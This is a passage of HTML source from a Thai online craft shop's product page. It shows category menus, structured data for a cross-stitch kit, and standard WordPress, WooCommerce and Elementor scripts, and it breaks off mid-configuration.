		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/#product","name":"58-B : \u0e27\u0e34\u0e21\u0e32\u0e19\u0e40\u0e21\u0e06","url":"https://pinnshop.com/product/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e27\u0e34\u0e21\u0e32\u0e19\u0e40\u0e21\u0e06\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 43 \u0e19\u0e34\u0e49\u0e27 X 23 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 600 x 320\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https://pinnshop.com/wp-content/uploads/2020/12/58-B.jpg","sku":"58-B","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4600.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b8%a7%e0%b8%b4%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%86/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c688d6f8f5","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"7153ad683d"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c688d6f8f5","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"7153ad683d"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile 